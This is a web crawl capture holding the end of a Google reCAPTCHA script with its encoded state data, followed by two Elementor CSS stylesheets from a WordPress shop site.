xww5TDmGHDrizCknvDpMKNIzthX1VZwoYAwqtkc8K9w5ZYTkzCicO7w6vCs8KAScO5V8Kdw6PCt8KewoLDqxvClMOVw7bDusKBHSwUwpLCrMOvwovDhC9rw53DoMOGw4bCsD9Tw5AYBMO0dAbCssOkw6wuf8K+EF/DrG1ZfkF1O8OQw5RbNCzDiHLClSBuY3ZkZGnDgMO+woDDomrCrhZxcwl7w78qLEFuwp3Cv8KDw7p2w6ZewqnDpMK6w7IVw5k6wp/DjgjCijLCqMK+woXDnCLCqDXDlsO7wp0Nwo8awq8dJsKXwrHCqiJXU8Kkw4JDVsO9A8K2Z8KdKVJ6LcKvV8OmYUh5UHt1wppZw5rDjGplYMKkHx8PwpdYA3DDuTHDucOywq4Mwr/CscKSwobCuVbDu0YnwroBZcOVw6BVw7/CisKFL8OWw7DDojxZwqwUb8Kcw6kdZn8xw7bDj8KvOcOpwos3USTCl8OEacOrw5jCu8OWw75/DcO5wojCv8K/KsKhXwHCuMOAwqfCu2LDshXCqcO9wrDCuMOsesOBwp3CnsOKYXvCsjjDsCvDicOWwrlrwrfDqgBzw7pAwrJNMcKCw4jCiA/Dn8KtBsKccB5yDcKMOQTCksKKMShpeMKlLcOkw5VGwpTDjBJAWMKEwrEaXnrCssKLw5XCh8OmwpxxwrPCr0YdGMKuw4NGIB7DsMK1HcKuwp/DocK4P8OhRMK1wpRgCUQkwpHDiiAGWcOiwqDCkwwae8KAwpdpwpdcLTwJwqleFxEvwo5Hwq4oVhRNwpHDocOzwoBIwpBlElnDmcOeOSjDq8KILsOWwr/Dni8UeMKjwq1kwooVw4lxwqwLMUTDlR3Do8KOCcOnw6oBcMKTwo7CgMKCwrMqw78fQCdIwofDh8O2VgNGEyjCi8Obw4wDw6YKS0Mjw7rCv8OMwqrCgR/DlMOPwqpyNsOnR2F2ACJ0w77Dq3PCg8OAd8Oqwospw4B+w7NAWXHCmhlaInMBUl/CnifDnsOJwrgpwqbDmcOVTcKiw48ow4zDv0HDjR/DrCB2Tlp4AsOiFXZhwqbCl253dsOgw718Z2TDnntTw6Y2w7NnAQ/DgRsyw73DpsKWwpJ3OsKRw6sOd3nDoXVdC3J3wozCi8KUb1Mzw7bDtsKewpfCi8KlDcKRwr7DvcKXw5hhw7fDhsOSw6E5w53CrcKrw7fCgwUcw5LCmi/DqMK2am7DoQrDqhLCrgMbAMKzZAjDlBwwwpxbwppEw5bDrj8+w58CwpHDmsKcw494woLDscKVDhxYHMKFScOoCcKIwqrCv1XCiCvCkToqwo3CqlDDukESRsKbw77Co8Kjw7/CmsOUw7bCpMOHd8OdwprDi07DjBjDm8O+d8KAB8KmNxZVw5DDsEvDk8O8GsOFSMKdIQULWsO2YsOUeS/DsSdbBMKYw4/DtsK2w5nCmWkOw4p1w6gsw79dw6DCuBbDpG5Sw6vDiVjCscOwek85wphfwrtEwoEiQMKLwrYaQsKzwovCmcOyf8KoLnN/w7LCv8OGKTpQX0LDosKrwo/Cm3nClkHCqsOFMGvCjcOnw5fDtQogRMKVwp0JTC4gdsOiw4LDkzjDrCofw5VwO8KKbgMQwrzDvMKNFEg6XVfDscK6ClvChwrCpsKCdMO4Xn81wqJkX8KOwonDszR8D8OTP8KjHlbCv8K5wrpEw4nChF/DncKZwo43fyw/w6PDjMK3wqtBwolpJMOxbCcrwqrDgsKXMG/[base64]/[base64]/CnMKfw75eTMKmw5bDo3EpKgzCqCgSw6oxwosGwobCoVPCv8KFw6bDskpOwrfCp8OuOxjCmcOJw7R0wofCsBNUw59nwrQvwqtvw7fDrsKuScOkwowqwoJ/McKxBMOEeDrCiXbDrMObXsKAXMKIwr9Sw59vOMKhw5cUwpNew7QeBMOaw5PCqMOnHXcDw7E2woDDpsOfI8O5w5TCv8KowqF/wo/[base64]/Cq8Kmw5o1wpLDvHHDk3x0w6UndyvDk8KbD8Ozw4TDtzBZXidWfsKnPMKeKhbClcOnMsKOwo5vWcKEwo1BacOSw50lAxTDhsOkw67DsMO6w6YHCRwUwonDm2BqWXrCoCAkwpN9wp/Do2hywoALHD1Gw6pnwpLDpcKww7XDuwJQw48eM8KGw5Q1OMKTw6PCh8KOI8O/w6UjaQQkwqrDosK0bDLDsMOxw4ZGw5HCgQE8wosWTcOnwqTCk8KdC8KgRQnDjgNae3PCpsO4LT/DghfDmMK0wrrCtMOUw55AFT7DkFHDpVYvwq95EcOdCMKGWGHDv8Kmw54hwqlmb3bCo03CuMKTGwtwJgwhdnLCmsKbw5MWw5TCtMKVwo0vAC8qMkdJXMO6CsOEw4x5bsOXw4oXwq8Uw6jDvwfDtjbCscKuA00Yw4DCiykNw7bDpsKxw6pPw6EOHsKDwrIJL8OFw4c4wo/[base64]/DmQvCkMOWOMOMV8KIwqddwqHCuU5rCFckw4Vfwp4zKFd/IGtXw4pJw4Naw6XChlAiFC3Cn8Kxw5QMw7NAw6/[base64]/CsynCuV4hSQrDlCBUwoAGM8Omw6Uew7R9wr0jw4Ajw4FGCcK7w4MVw4nDmjQ8DQjCo8KbRsObEsO5w5JJN8OVPDfCqR8ewo/CvA3Cokh5wqETw58rBUQHJxLCnz/CgMO9Q8OGcx/CuMKAw4NuXCENw7PDp8OSBHnCkSohw4zCisKewo3DnMOsG8KrYhhKSzIEwrAswoM9w4VrwpPDsj7Dl3zDkDBfw7nCnF93w4xbfXJ6wqLCnwrDq8OCLiNdJ0PClU/CtsKMGnzChcOxw7ZjASUlwp8xVMKYEsKAwqt0w68qRsOAP8KYwrFwwoLCuW3Dn8KCw5UhdMKpwq1JeHXDvkJEC8ObbsO2MMKOd8KrYTPDhxrDkQ3DsFLDrS/[base64]/CtXRjwrB1dMKJKDZwD8ORw5jDn8OBwonCncOAaMOMwpsJb8KHw7fDmsOBwpXDgmkRBALCqhp8wpTDl0jCtAMTwrtzbMOPwoPCi8Olw7/CscOUF1LDsyJuwr/DjcK8LcORw5lOw63Dv2/CnirDj0XDkUYeXsKPUF7DsTxNw7HDgGIcwr9sw5huLkbDncKrH8KcScOeYMOXf8OVXcOWUCN8OMOdU8OiShh9w4zCn1DCgEnCh2LCgFLDmT5/w6h2YcOZbHpUwr3DpztsVFvCokASwpHDmnbCksK2w6HCuF4Gw4vCvVwewoDCo8Omwr/DqMKpB2zCncKoEzcEwoYZwp5EwqbDuH/[base64]/CisKSw6d/[base64]/DuMOCwrcjw5Rbw57DrE/CksO/w6fCvhTDkcKswo/DtsK5G8OlVQ9dwqzCoVR9LcKWw5XClMOawrfChsOYCsK0woTCh8OhAcOLwq/CssKKwrnDry01DRh2w43CoA3Dj3E+w4RYBgxIwo4jRsObwrE1wrXDi8OBB8KuBSVdS1DDuMOIawsGUsKMw7ptFsOyw7PCj20ofcKiMsKJw7jDmD3DqcOqw5BqKsOFw5jDii1wwozChsORwrkrMn9WbcKCaADCiE8mwrgow4vCqy/[base64]\x22],null,[\x22conf\x22,null,\x226Le04gscAAAAAI9sMJZ-8UM8AXUmWRh-tZ6tbLlN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mercadaodasessencias.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MsmZBlw2hizTgYDPwWnap9vCOxt1hQeYq/EHqtPC+4w\\u003d\x22,1,0,null,1,1769085097426,0,0,[90,93,208,190,189],null,[123,147,236,124,52],\x22RC-01wgtTRYw_m5Sg\x22,null,null,null,null,null,\x220dAFcWeA6e3gXtol2ojF51kncE-eLAWRoH8276DwEarsUXzFztV-X0FYKbg4c7nl3tENno4gGTF8JOznpGi171JrP22zGC4SNcGg\x22,1769167897540]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-728.css?ver=1768703152
body_size: 426
content:
.elementor-728 .elementor-element.elementor-element-43608bf{--display:flex;--margin-top:0px;--margin-bottom:-40px;--margin-left:0px;--margin-right:0px;}.elementor-728 .elementor-element.elementor-element-43608bf:not(.elementor-motion-effects-element-type-background), .elementor-728 .elementor-element.elementor-element-43608bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}

--- FILE ---
content_type: text/css
request_url: https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-818.css?ver=1768703152
body_size: 4203
content:
.elementor-818 .elementor-element.elementor-element-936874a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:3%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-818 .elementor-element.elementor-element-936874a:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-936874a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-818 .elementor-element.elementor-element-517b70a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-818 .elementor-element.elementor-element-517b70a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-818 .elementor-element.elementor-element-c0067b2 .title{font-size:16px;}.elementor-818 .elementor-element.elementor-element-c0067b2 .title-after_title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-5f38f0f{--grid-template-columns:repeat(0, auto);text-align:left;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-818 .elementor-element.elementor-element-5f38f0f .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-818 .elementor-element.elementor-element-5f38f0f .elementor-social-icon i{color:#0E634E;}.elementor-818 .elementor-element.elementor-element-5f38f0f .elementor-social-icon svg{fill:#0E634E;}.elementor-818 .elementor-element.elementor-element-19392c6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-818 .elementor-element.elementor-element-19392c6.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-818 .elementor-element.elementor-element-1bf9a21 .title{font-size:16px;}.elementor-818 .elementor-element.elementor-element-1bf9a21 .title-after_title{color:#FFFFFF;}.elementor-818 .elementor-element.elementor-element-da08a00 .elementor-menu-toggle{margin:0 auto;}.elementor-818 .elementor-element.elementor-element-a549e9d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-818 .elementor-element.elementor-element-66a0cd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:1%;--padding-bottom:2%;--padding-left:0%;--padding-right:0%;}.elementor-818 .elementor-element.elementor-element-66a0cd2:not(.elementor-motion-effects-element-type-background), .elementor-818 .elementor-element.elementor-element-66a0cd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-818 .elementor-element.elementor-element-b5a5ac3{text-align:center;font-size:12px;}@media(min-width:769px){.elementor-818 .elementor-element.elementor-element-517b70a{--width:29.598%;}.elementor-818 .elementor-element.elementor-element-19392c6{--width:45.154%;}.elementor-818 .elementor-element.elementor-element-a549e9d{--width:25%;}}@media(max-width:1024px){.elementor-818 .elementor-element.elementor-element-936874a{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-818 .elementor-element.elementor-element-c0067b2 .title{font-size:14px;}.elementor-818 .elementor-element.elementor-element-1bf9a21 .title{font-size:14px;}}@media(max-width:768px){.elementor-818 .elementor-element.elementor-element-936874a{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-818 .elementor-element.elementor-element-66a0cd2{--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-818 .elementor-element.elementor-element-b5a5ac3{font-size:11px;}}